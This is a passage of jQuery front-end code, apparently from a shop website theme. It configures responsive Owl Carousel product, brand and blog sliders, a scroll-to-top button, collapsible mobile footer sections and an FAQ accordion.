                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 3
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('#home-blogslider .item').show();
        }
        if (jQuery('.brands-slider').length > 0) {
            jQuery('.brands-slider').owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 3
                    },
                    639: {
                        items: 4
                    },
                    767: {
                        items: 4
                    },
                    991: {
                        items: 5
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: true,
                dots: false,
                nav: false,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('.brands-slider .item').show();
        }

        if (jQuery('.catalog-widget-slider').length > 0) {
            jQuery(".catalog-widget-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".catalog-widget-slider .slider-li").show();
        }

        if (jQuery('.blog-related-product-slider').length > 0) {
            jQuery(".blog-related-product-slider").owlCarousel({
                items: 4,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 2
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 4
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".blog-related-product-slider .slider-li").show();
        }

        if (jQuery('.related-upsell-slider').length > 0) {
            jQuery(".related-upsell-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".related-upsell-slider .slider-li").show();
        }

        if (jQuery('.new-products-grid-slider').length > 0) {
            jQuery(".new-products-grid-slider").owlCarousel({
                items: 5,
                responsive: {
                    0: {
                        items: 2
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 3
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 4
                    },
                    1199: {
                        items: 5
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".new-products-grid-slider .slider-li").show();
        }

        if (jQuery('.new-products-list-slider').length > 0) {
            jQuery(".new-products-list-slider").owlCarousel({
                items: 1,
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 1
                    },
                    639: {
                        items: 1
                    },
                    767: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },
                    1199: {
                        items: 1
                    }
                },
                autoplay: true,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery(".new-products-list-slider .slider-li").show();
        }

        if (jQuery('.home-recent-blog-slider').length > 0) {
            jQuery('.home-recent-blog-slider').owlCarousel({
                items: 3,
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    639: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 3
                    },
                    1199: {
                        items: 3
                    }
                },
                autoplay: false,
                dots: false,
                nav: true,
                navText: ['<div class="prev-arrow"></div>', '<div class="next-arrow"></div>']
            });
            jQuery('.home-recent-blog-slider .item').show();
        }

        if (jQuery(".scrollTop").length > 0) {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 100) {
                    jQuery('.scrollTop').fadeIn();
                } else {
                    jQuery('.scrollTop').fadeOut();
                }
            });
            jQuery('.scrollTop').click(function () {
                jQuery("html, body").animate({scrollTop: 0}, 600);
                return false;
            });
        }

        var windowWidth = jQuery(window).width();
        if (windowWidth < 768) {
            jQuery('.footer-columns .content-main .item .item-inner > .title + .content').hide();
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner', function () {
                jQuery(this).addClass('active-tab');
                jQuery(this).find('.content').slideDown();
            });
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner > .content', function (e) {
                e.preventdefault();
                return false;
            });
            jQuery(document).on('click', '.footer-columns .content-main .item .item-inner.active-tab', function () {
                jQuery(this).removeClass('active-tab');
                jQuery(this).find('.content').slideUp();
            });
        }

        jQuery('#res-tog-btn').click(function () {
            jQuery('#res-tog-content').slideToggle('fast');
        });
        jQuery('#close-res').click(function () {
            jQuery('#res-tog-content').slideUp('fast');
        });
    });

    if (jQuery('#faqElement').length > 0) {
        jQuery("#faqElement").accordion();
    }
});